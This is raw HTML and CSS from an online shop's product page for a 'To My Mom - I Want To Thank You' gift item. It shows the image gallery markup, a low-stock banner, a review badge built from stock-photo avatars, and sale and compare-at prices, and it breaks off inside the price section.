        <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25393064968285">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18597271863389__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18597271863389__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--18597271863389__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--18597271863389__main-25393064837213"
            data-media-position="1"
            data-alt="To My Mom - I Want To Thank You"
            style="--ratio: 100.0%"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--18597271863389__main"
              aria-describedby="Thumbnail-template--18597271863389__main-0
"
            >
              <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=416" alt="To My Mom - I Want To Thank You" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--18597271863389__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25393064411229"
              data-media-position="2"
              data-alt="To My Mom - I Want To Thank You"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-1
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=416" alt="To My Mom - I Want To Thank You" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25393064443997"
              data-media-position="3"
              data-alt="To My Mom - I Want To Thank You"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-2
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=416" alt="To My Mom - I Want To Thank You" srcset="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25393064575069"
              data-media-position="4"
              data-alt="To My Mom - I Want To Thank You"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-3
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=416" alt="To My Mom - I Want To Thank You" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25393064640605"
              data-media-position="5"
              data-alt="To My Mom - I Want To Thank You"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-4
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=416" alt="To My Mom - I Want To Thank You" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25393064673373"
              data-media-position="6"
              data-alt="To My Mom - I Want To Thank You"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-5
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=416" alt="To My Mom - I Want To Thank You" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25393064804445"
              data-media-position="7"
              data-alt="To My Mom - I Want To Thank You"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-6
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=416" alt="To My Mom - I Want To Thank You" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25393064968285"
              data-media-position="8"
              data-alt="To My Mom - I Want To Thank You"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-8
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=416" alt="To My Mom - I Want To Thank You" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--18597271863389__main"
          data-section="template--18597271863389__main"
          data-url="/en-se/products/to-my-mom-i-want-to-thank-you-mother"
          class="product__info-container main-product__info-container"
        >

                <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 0.9rem;">
                  <strong>HOT PRODUCT | LOW STOCK</strong>
                </p>
              
<div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                  <h1 class="h1 product-title--uppercase center">
                    To My Mom - I Want To Thank You
                  </h1>
                  <a href="/en-se/products/to-my-mom-i-want-to-thank-you-mother" class="product__title">
                    <h2 class="h1">
                      To My Mom - I Want To Thank You
                    </h2>
                  </a>
                </div>
              
<div class="reviews-container">
  <div class="avatars">
    <img
      src="https://img.freepik.com/free-photo/selfie-portrait-videocall_23-2149186124.jpg?semt=ais_hybrid_sidr"
      alt="Customer 1"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-portrait-young-woman-isolated-black-studio-background-photoshot-real-emotions-female-model-smiling-feeling-happy-facial-expression-pure-clear-human-emotions-concept_155003-25750.jpg?semt=ais_hybrid_sidr"
      alt="Customer 2"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-smiley-woman-posing_23-2149178089.jpg?semt=ais_hybrid_sidr"
      alt="Customer 3"
      class="avatar"
    />
  </div>
  <span class="text-grey">
    Rated <strong>4.5/5</strong> based on <strong>650+ Reviews</strong>
  </span>
</div>

<style>
.reviews-container {
  display: flex;
  align-items: center;
  font-family: 'Noto Sans', sans-serif;
  margin: 10px 0;
  gap: 10px;
}

.avatars {
  display: flex;
  margin-left: 5px;
}

.avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid white;
  margin-left: -8px;
  object-fit: cover;
  box-shadow: 0 0 0 1px #ccc;
}

.text-grey {
  font-size: 14px;
  color: #4B4B4B;
  line-height: 1.2;
}

.text-grey strong {
  font-weight: 600;
  color: #2e2f3c;
}
</style>

<div class="no-js-hidden product-page-price" id="price-template--18597271863389__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--18597271863389__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        <span class=money> $59.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        <span class=money> $59.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money> $119.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
